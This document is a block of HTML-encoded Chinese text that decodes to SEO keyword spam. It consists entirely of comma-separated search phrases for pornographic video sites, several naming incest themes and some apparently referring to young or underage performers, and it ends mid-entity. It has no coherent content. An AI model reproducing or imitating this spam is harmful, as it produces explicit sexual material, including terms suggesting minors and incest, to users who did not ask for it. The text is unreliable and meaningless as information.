#19987;&#21306;&#19968;&#118;&#97;&#20122;&#27954;&#44;&#24433;&#38899;&#20808;&#38155;&#53;&#53;&#54;&#54;&#36164;&#28304;&#32593;&#44;&#20122;&#27954;&#26085;&#26412;&#20154;&#25104;&#32593;&#44;&#38889;&#22269;&#49;&#56;&#31105;&#25104;&#20154;&#28459;&#30011;&#32593;&#31449;&#44;&#20135;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#20320;&#25026;&#30340;&#44;&#65;&#86;&#22825;&#22530;&#21320;&#22812;&#31934;&#21697;&#34588;&#33216;&#65;&#86;&#28010;&#28526;&#44;&#31119;&#21033;&#120;&#22312;&#32447;&#20813;&#36153;&#30475;&#29255;&#44;&#26085;&#26412;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#44;&#39640;&#28165;&#22269;&#20135;&#19968;&#32423;&#27611;&#29255;&#44;&#26085;&#38889;&#20122;&#27954;&#38;&#35;&#50;&#53;&#57;&#59;&#86;&#32508;&#21512;&#19968;&#21306;&#27611;&#29255;&#44;&#22909;&#30007;&#20154;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#26368;&#22823;&#40644;&#33394;&#25414;&#32465;&#19981;&#21345;&#32593;&#31449;&#44;&#25104;&#20154;&#20570;&#29232;&#40644;&#97;&#29255;&#20813;&#36153;&#30475;&#30452;&#25773;&#23460;&#21160;&#28459;&#44;&#20037;&#20037;&#20037;&#20122;&#27954;&#26368;&#22823;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#20813;&#36153;&#44;&#19977;&#30007;&#19968;&#22899;&#20570;&#29232;&#39640;&#28526;&#97;&#29255;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#54;&#57;&#44;&#22269;&#20135;&#31934;&#21697;&#39640;&#28526;&#35270;&#20122;&#27954;&#20081;&#30721;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#32447;&#30721;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#40657;&#20154;&#21448;&#22823;&#21448;&#31895;&#88;&#88;&#88;&#88;&#88;&#44;&#22269;&#20135;&#32905;&#20307;&#88;&#88;&#88;&#88;&#35064;&#20307;&#49;&#51;&#55;&#22823;&#32966;&#44;&#25104;&#20840;&#39640;&#28165;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#22269;&#35821;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#29245;&#35270;&#39057;&#44;&#22269;&#20135;&#32593;&#32418;&#21095;&#24773;&#32593;&#31449;&#35270;&#39057;&#44;&#120;&#120;&#120;&#22269;&#20135;&#44;&#24609;&#32418;&#38498;&#97;&#118;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#104;&#44;&#31119;&#21033;&#22269;&#20135;&#44;&#31934;&#21697;&#20037;&#20037;&#40644;&#33394;&#44;&#57;&#57;&#31934;&#21697;&#35270;&#39057;&#32593;&#31449;&#44;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#44;&#25104;&#24180;&#20154;&#40644;&#33394;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20037;&#20037;&#20154;&#20154;&#22971;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#44;&#21452;&#33151;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#19981;&#21345;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#32508;&#21512;&#20122;&#27954;&#26085;&#38889;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;&#27745;&#44;&#33609;&#33683;&#35270;&#39057;&#65;&#80;&#80;&#20837;&#21475;&#44;&#33609;&#33683;&#65;&#80;&#80;&#27745;&#27745;&#44;&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#40644;&#33394;&#44;&#22269;&#20135;&#27431;&#32654;&#24615;&#29233;&#27431;&#32654;&#20122;&#27954;&#24615;&#29233;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#40657;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#19968;&#32423;&#29245;&#97;&#97;&#97;&#97;&#97;&#22312;&#32447;&#25773;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#56;&#109;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#44;&#39640;&#28165;&#26080;&#30721;&#30005;&#24433;&#20013;&#25991;&#23383;&#24149;&#44;&#20037;&#20037;&#31934;&#21697;&#20813;&#35266;&#30475;&#22269;&#20135;&#25104;&#20154;&#44;&#65;&#86;&#26085;&#26412;&#27874;&#22810;&#37326;&#32467;&#34915;&#20013;&#25991;&#44;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#24433;&#35270;&#19968;&#20108;&#19977;&#44;&#20122;&#27954;&#27431;&#27954;&#25104;&#20154;&#31934;&#21697;&#39321;&#34121;&#32593;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#22823;&#44;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#97;&#44;&#20869;&#23556;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27861;&#21033;&#36187;&#20154;&#30005;&#24433;&#44;&#26368;&#36817;&#50;&#48;&#49;&#57;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#19977;&#44;&#26368;&#36817;&#22312;&#32447;&#26356;&#26032;&#20013;&#25991;&#23383;&#24149;&#51;&#44;&#26368;&#36817;&#25163;&#26426;&#20013;&#25991;&#23383;&#24149;&#49;&#39029;&#44;&#26368;&#26032;&#20122;&#27954;&#31934;&#21697;&#22269;&#33258;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#26368;&#36817;&#26356;&#26032;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#39640;&#28165;&#44;&#23569;&#22919;&#34987;&#36481;&#29245;&#21040;&#39640;&#28526;&#26080;&#30721;&#40635;&#35910;&#97;&#118;&#44;&#26080;&#30721;&#20154;&#22971;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#20026;&#24744;&#25552;&#20379;&#39640;&#28165;&#97;&#118;&#24433;&#35270;&#36164;&#28304;&#20813;&#36153;&#35266;&#30475;&#26381;&#21153;&#44;&#22312;&#32447;&#20813;&#36153;&#30475;&#20013;&#25991;&#26080;&#30721;&#27611;&#29255;&#44;&#20122;&#27954;&#26085;&#26412;&#32593;&#31449;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#28608;&#24773;&#19968;&#21306;&#20061;&#33394;&#25104;&#20154;&#44;&#27431;&#32654;&#32508;&#21512;&#26085;&#38889;&#19987;&#21306;&#40635;&#35910;&#20037;&#20037;&#44;&#26085;&#38889;&#39640;&#28165;&#30005;&#24433;&#22909;&#30475;&#30340;&#30005;&#35270;&#21095;&#30005;&#24433;&#44;&#27431;&#32654;&#25104;&#20154;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#32423;&#20108;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#65;&#8744;&#29255;&#26080;&#30721;&#19981;&#21345;&#44;&#20037;&#20037;&#39321;&#34121;&#22269;&#20135;&#32447;&#30475;&#35266;&#30475;&#20122;&#27954;&#29255;&#44;&#27431;&#27954;&#31934;&#21697;&#39640;&#28165;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#54;&#48;&#56;&#48;&#121;&#121;&#121;&#21320;&#22812;&#29702;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#44;&#22269;&#20135;&#35064;&#20307;&#32654;&#22899;&#27704;&#20037;&#20813;&#36153;&#26080;&#36974;&#25377;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#20154;&#20154;&#28155;&#44;&#22269;&#20135;&#36229;&#30896;&#20154;&#20154;&#27169;&#20154;&#20154;&#29245;&#20154;&#20154;&#28155;&#44;&#22269;&#20135;&#22899;&#20154;&#49;&#56;&#27611;&#29255;&#27700;&#30495;&#44;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#44;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#44;&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#44;&#12298;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#31532;&#19968;&#39029;&#27431;&#32654;&#20013;&#22269;&#32508;&#21512;&#30340;&#12299;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#31105;&#26524;&#44;&#23569;&#22919;&#34987;&#31895;&#22823;&#30340;&#29467;&#36827;&#20986;&#54;&#57;&#24433;&#38498;&#44;&#39321;&#34121;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#20037;&#20037;&#31934;&#21697;&#32654;&#22269;&#20122;&#27954;&#65;&#86;&#20262;&#29702;&#44;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#19968;&#32423;&#27611;&#29255;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#19968;&#21306;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#44;&#21475;&#29190;&#39068;&#23556;&#22823;&#39321;&#34121;&#40657;&#20154;&#20108;&#21306;&#44;&#26080;&#30721;&#35270;&#39057;&#30196;&#27721;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#31934;&#21697;&#19977;&#44;&#39321;&#34121;&#35270;&#39057;&#43;&#22312;&#32447;&#35266;&#30475;&#43;&#33394;&#21543;&#44;&#50;&#48;&#49;&#57;&#21320;&#22812;&#55;&#53;&#31119;&#21033;&#19981;&#21345;&#29255;&#22312;&#32447;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#22812;&#22812;&#36481;&#29408;&#29408;&#44;&#25252;&#22763;&#23567;&#23273;&#23273;&#22909;&#32039;&#22909;&#29245;&#104;&#35270;&#39057;&#44;&#22312;&#32447;&#104;&#44;&#20154;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#20154;&#20154;&#68;&#86;&#68;&#44;&#27431;&#32654;&#21478;&#31867;&#39640;&#28165;&#122;&#111;&#27431;&#32654;&#44;&#31895;&#22823;&#25402;&#36827;&#23381;&#22919;&#20154;&#22971;&#44;&#20116;&#26376;&#24320;&#24515;&#25773;&#25773;&#32593;&#44;&#25805;&#36924;&#26085;&#26412;&#22942;&#44;&#30475;&#32654;&#22899;&#33300;&#26426;&#24052;&#21644;&#30007;&#20154;&#26085;&#66;&#35270;&#39057;&#44;&#30007;&#20154;&#22899;&#20154;&#25277;&#25554;&#19979;&#38754;&#35270;&#39057;&#44;&#26368;&#22909;&#30340;&#46;&#29275;&#36924;&#30005;&#24433;&#32593;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19977;&#21306;&#44;&#57;&#55;&#26085;&#26085;&#30896;&#20154;&#20154;&#27169;&#20154;&#20154;&#28577;&#44;&#22269;&#20135;&#44;&#26085;&#26412;&#40644;&#33394;&#27611;&#29255;&#30005;&#24433;&#44;&#20813;&#36153;&#30495;&#20154;&#22231;&#20132;&#35270;&#39057;&#44;&#28073;&#28073;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#21313;&#20843;&#23681;&#22899;&#20154;&#27611;&#29255;&#44;&#26085;&#26412;&#25252;&#22763;&#27611;&#33592;&#33592;&#39640;&#28526;&#19981;&#26029;&#44;&#20234;&#20154;&#22825;&#22825;&#20037;&#22823;&#39321;&#32447;&#34121;&#97;&#118;&#33394;&#44;&#32508;&#21512;&#20037;&#20037;&#21320;&#22812;&#26080;&#30721;&#40065;&#19997;&#29255;&#20037;&#20037;&#30495;&#20154;&#19968;&#32423;&#27611;&#29255;&#44;&#29408;&#29408;&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#55;&#55;&#55;&#31859;&#22855;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#51;&#68;&#21160;&#28459;&#44;&#27431;&#32654;&#26085;&#38889;&#20154;&#22971;&#31934;&#21697;&#20037;&#20037;&#20037;&#44;&#57;&#49;&#20813;&#36153;&#35266;&#30475;&#65344;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#27431;&#32654;&#29087;&#22919;&#21478;&#31867;&#20037;&#20037;&#20037;&#44;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#31934;&#20135;&#21697;&#19968;&#21306;&#19968;&#21306;&#19977;&#21306;&#26377;&#38480;&#22312;&#32447;&#44;&#27431;&#32654;&#32933;&#32769;&#22826;&#87;&#66;&#87;&#66;&#87;&#66;&#66;&#44;&#32905;&#22823;&#25447;&#19968;&#36827;&#19968;&#20986;&#20813;&#36153;&#35270;&#39057;&#44;&#23569;&#22919;&#24615;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#29245;&#29245;&#29245;&#22235;&#24029;&#44;&#20154;&#22971;&#23569;&#22919;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#55;&#20154;&#22971;&#44;&#22899;&#20154;&#34987;&#36481;&#21040;&#39640;&#28526;&#22007;&#22007;&#21483;&#23567;&#44;&#20813;&#36153;&#30475;&#25104;&#20154;&#65;&#65;&#29255;&#26080;&#30721;&#35270;&#39057;&#21507;&#22902;&#44;&#20813;&#36153;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#24335;&#30452;&#25773;&#44;&#22269;&#20135;&#39640;&#28165;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#22269;&#20135;&#44;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#24615;&#27442;&#65;&#86;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#25163;&#26426;&#22312;&#32447;&#44;&#39321;&#34121;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#19987;&#21306;&#44;&#54;&#57;&#25104;&#20154;&#32593;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#27431;&#32654;&#32593;&#44;&#49;&#46;&#21834;&#22826;&#38271;&#22826;&#22823;&#20102;&#25554;&#28145;&#33300;&#21560;&#22902;&#25554;&#44;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#22269;&#20135;&#44;&#20599;&#30896;&#20154;&#22971;&#26080;&#30721;&#35270;&#39057;&#44;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#19987;&#21306;&#44;&#26085;&#26412;&#21320;&#22812;&#29702;&#35770;&#44;&#39640;&#28165;&#26080;&#30721;&#19977;&#32423;&#29255;&#44;&#72;&#32;&#25414;&#32465;&#32;&#29609;&#24324;&#32;&#36330;&#36276;&#32;&#21999;&#21834;&#35270;&#39057;&#44;&#21448;&#30828;&#21448;&#31895;&#21448;&#29245;&#49;&#56;&#27611;&#29255;&#20813;&#36153;&#35270;&#39057;&#44;&#20813;&#36153;&#26080;&#36974;&#25377;&#32;&#35270;&#39057;&#32593;&#20081;&#30721;&#21160;&#28459;&#44;&#33395;&#20083;&#32905;&#27442;&#49;&#19968;&#53;&#20813;&#36153;&#35266;&#30475;&#44;&#30007;&#22899;&#20037;&#20037;&#20037;&#44;&#23458;&#21381;&#20081;&#23148;&#20081;&#39640;&#72;&#23567;&#23159;&#44;&#20844;&#36710;&#34987;&#22903;&#21040;&#39640;&#28526;&#24456;&#33298;&#26381;&#21160;&#24577;&#22270;&#44;&#25104;&#24180;&#20154;&#24433;&#29255;&#20813;&#36153;&#30475;&#8212;&#44;&#65;&#75;&#56;&#56;&#65;&#86;&#44;&#22269;&#20135;&#20813;&#36153;&#35270;&#39057;&#20256;&#23186;&#44;&#21508;&#31181;&#20146;&#25114;&#20851;&#31995;&#20132;&#25442;&#20081;&#23567;&#35828;&#44;&#21313;&#20843;&#31105;&#30005;&#24433;&#22825;&#22825;&#35270;&#39057;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20081;&#30721;&#97;&#8564;&#44;&#20037;&#22899;&#22899;&#28909;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#23478;&#31934;&#21697;&#27431;&#32654;&#31934;&#21697;&#26085;&#38889;&#31934;&#21697;&#44;&#20122;&#27954;&#22269;&#20135;&#29087;&#22919;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#54;&#57;&#44;&#26085;&#38889;&#19981;&#21345;&#25163;&#26426;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#46;&#44;&#20122;&#27954;&#20013;&#25991;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#21320;&#22812;&#31119;&#21033;&#44;&#22825;&#22825;&#20570;&#22825;&#22825;&#29233;&#22825;&#22825;&#29245;&#32508;&#21512;&#32593;&#44;&#23159;&#23159;&#20116;&#26376;&#22825;&#46;&#99;&#111;&#109;&#44;&#20122;&#27954;&#32;&#23567;&#35828;&#32;&#27431;&#32654;&#32;&#28608;&#24773;&#32;&#21478;&#31867;&#44;&#31934;&#21697;&#20037;&#20037;&#22269;&#20135;&#23383;&#24149;&#39640;&#28526;&#44;&#22825;&#22825;&#25720;&#22825;&#22825;&#33300;&#44;&#26085;&#26412;&#32654;&#22899;&#35270;&#39057;&#26080;&#36974;&#25377;&#44;&#20037;&#20037;&#22108;&#22108;&#22108;&#20037;&#20037;&#20122;&#27954;&#118;&#97;&#20037;&#44;&#27431;&#32654;&#25104;&#20154;&#24615;&#33394;&#120;&#120;&#120;&#120;&#120;&#35270;&#39057;&#22823;&#44;&#22823;&#22320;&#36164;&#28304;&#20108;&#20013;&#25991;&#49;&#48;&#44;&#27431;&#32654;&#20154;&#25104;&#32593;&#31449;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#25104;&#118;&#97;&#20154;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#31934;&#21697;&#20122;&#27954;&#34588;&#26691;&#44;&#20599;&#25293;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#44;&#22269;&#20135;&#25104;&#20154;&#20122;&#27954;&#32508;&#21512;&#26080;&#30721;&#21306;&#44;&#26085;&#38889;&#20081;&#20262;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#25104;&#97;&#118;&#20154;&#29255;&#22312;&#44;&#38738;&#38738;&#33609;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#28909;&#20813;&#36153;&#35270;&#39057;&#44;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#20262;&#44;&#25026;&#33394;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#44;&#53;&#49;&#20037;&#20037;&#20037;&#44;&#38738;&#38738;&#33609;&#20234;&#20154;&#22312;&#20808;&#32447;&#44;&#38738;&#38738;&#33609;&#24433;&#44;&#38738;&#38738;&#33609;&#24433;&#35270;&#44;&#38738;&#38738;&#33609;&#24433;&#38899;&#44;&#38738;&#38738;&#33609;&#24433;&#38498;&#44;&#38738;&#38738;&#33609;&#24433;&#38498;&#22312;&#32447;&#44;&#38738;&#38738;&#33609;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#44;&#38738;&#38738;&#33609;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;&#44;&#38738;&#38738;&#33609;&#26377;&#44;&#32654;&#22269;&#24335;&#31105;&#24524;&#31532;&#19977;&#38598;&#25773;&#25918;&#44;&#27431;&#32654;&#20081;&#22823;&#20132;&#120;&#120;&#120;&#120;&#120;&#44;&#22312;&#26292;&#38634;&#26102;&#20998;&#30005;&#35270;&#21095;&#20813;&#36153;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#20122;&#27954;&#33394;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39318;&#39029;&#44;&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22823;&#23610;&#24230;&#44;&#39321;&#34121;&#20037;&#20037;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#80;&#80;&#44;&#22269;&#20135;&#19968;&#32423;&#33258;&#25293;&#20122;&#27954;&#31934;&#21697;&#22312;&#32447;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#30005;&#24433;&#38498;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#31934;&#21697;&#22269;&#20135;&#20027;&#25514;&#44;&#22312;&#32447;&#39640;&#28165;&#19968;&#32423;&#22269;&#20135;&#31934;&#21697;&#44;&#26085;&#26412;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;&#32593;&#31449;&#44;&#27431;&#32654;&#19968;&#32423;&#20570;&#19968;&#32423;&#29233;&#97;&#20570;&#29255;&#24615;&#44;&#20122;&#27954;&#38738;&#33609;&#21697;&#26080;&#30721;&#19987;&#21306;&#32593;&#31449;&#44;&#27491;&#22312;&#25773;&#25918;&#22269;&#20135;&#21095;&#24773;&#44;&#22992;&#22992;&#20813;&#36153;&#35266;&#30475;&#22823;&#20840;&#30005;&#35270;&#21095;&#44;&#23569;&#22919;&#34987;&#40657;&#21514;&#26292;&#36481;&#22826;&#29245;&#39640;&#28526;&#25277;&#25616;&#44;&#26080;&#30721;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#32508;&#21512;&#44;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#20813;&#36153;&#35270;&#39057;&#44;&#31934;&#21697;&#22269;&#20135;&#38738;&#33609;&#20037;&#20037;&#20037;&#20037;&#31119;&#21033;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20037;&#20037;&#34588;&#33216;&#44;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#21160;&#28459;&#44;&#20122;&#27954;&#22312;&#32447;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#20135;&#25293;&#50;&#48;&#50;&#49;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#40635;&#35910;&#21095;&#26524;&#20923;&#20256;&#23186;&#26143;&#31354;&#35270;&#39057;&#44;&#20037;&#20122;&#27954;&#19968;&#32447;&#20135;&#21306;&#20108;&#32447;&#20135;&#21306;&#22312;&#32447;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#20016;&#28385;&#29087;&#22919;&#20081;&#120;&#120;&#120;&#120;&#120;&#32593;&#31449;&#44;&#27431;&#32654;&#29087;&#22919;&#21478;&#31867;&#20037;&#20037;&#20037;&#20037;&#20037;&#22810;&#27611;&#44;&#20037;&#20037;&#20037;&#20037;&#39321;&#34121;&#22269;&#20135;&#32447;&#30475;&#35266;&#30475;&#20234;&#44;&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#119;&#119;&#119;&#22269;&#20135;&#26080;&#22871;&#20869;&#23556;&#99;&#111;&#109;&#44;&#40635;&#49;&#35910;&#20256;&#23186;&#50;&#48;&#50;&#49;&#31934;&#21697;&#44;&#20122;&#24030;&#97;&#118;&#26080;&#30721;&#20081;&#30721;&#31934;&#21697;&#22269;&#20135;&#44;&#20037;&#20037;&#97;&#118;&#26080;&#30721;&#31934;&#21697;&#20154;&#22971;&#31995;&#21015;&#26524;&#20923;&#44;&#22269;&#20135;&#20013;&#25991;&#32508;&#21512;&#23383;&#24149;&#26085;&#38889;&#22269;&#20135;&#44;&#119;&#119;&#119;&#25104;&#20154;&#24433;&#35270;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#26085;&#38889;&#19987;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#97;&#118;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#38889;&#22269;&#22899;&#20027;&#25773;&#44;&#65;&#86;&#22825;&#22530;&#20037;&#20037;&#22825;&#22530;&#33394;&#32508;&#21512;&#44;&#27431;&#32654;&#29305;&#40644;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#20813;&#36153;&#40644;&#33394;&#22823;&#29255;&#44;&#32905;&#20083;&#24202;&#27426;&#26080;&#30721;&#65;&#29255;&#49;&#50;&#48;&#31186;&#44;&#20122;&#27954;&#25104;&#65;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#26085;&#26412;&#44;&#20037;&#20037;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#44;&#20037;&#20037;&#20061;&#33394;&#32508;&#21512;&#20061;&#33394;&#57;&#57;&#20234;&#20154;&#44;&#25104;&#20840;&#30005;&#24433;&#20813;&#36153;&#39640;&#28165;&#35266;&#30475;&#44;&#57;&#55;&#33394;&#20262;&#22270;&#29255;&#44;&#22269;&#20135;&#36229;&#30896;&#57;&#55;&#20154;&#20154;&#20570;&#20154;&#20154;&#29233;&#44;&#26080;&#30721;&#20813;&#36153;&#22823;&#39321;&#20234;&#34121;&#22312;&#20154;&#32447;&#22269;&#20135;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#23567;&#35828;&#44;&#20122;&#27954;&#26080;&#32447;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20135;&#30495;&#23454;&#38706;&#33080;&#20081;&#23376;&#35270;&#39057;&#35266;&#30475;&#44;&#26080;&#30721;&#20154;&#22971;&#23569;&#22919;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#20081;&#22919;&#20081;&#23376;&#22312;&#32447;&#25773;&#35270;&#39057;&#25773;&#25918;&#32593;&#31449;&#44;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#31192;&#32;&#27431;&#32654;&#39640;&#28165;&#44;&#38738;&#38738;&#65;&#86;&#44;&#20154;&#20154;&#29245;&#20154;&#20154;&#24178;&#44;&#22269;&#20135;&#20081;&#23376;&#20262;&#31934;&#21697;&#35270;&#39057;&#28526;&#44;&#65;&#22825;&#22530;&#22312;&#32447;&#44;&#26085;&#26412;&#20154;&#22971;&#32593;&#31449;&#44;&#22269;&#20135;&#19968;&#32423;&#97;&#27611;&#19968;&#32423;&#97;&#30475;&#20813;&#36153;&#20154;&#23047;&#44;&#35064;&#20307;&#32654;&#22899;&#23273;&#66;&#66;&#66;&#35266;&#36175;&#44;&#27431;&#32654;&#31934;&#21697;&#39640;&#